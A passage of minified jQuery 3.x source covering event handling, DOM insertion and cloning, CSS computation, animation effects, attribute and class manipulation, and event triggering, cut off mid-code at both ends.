a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var 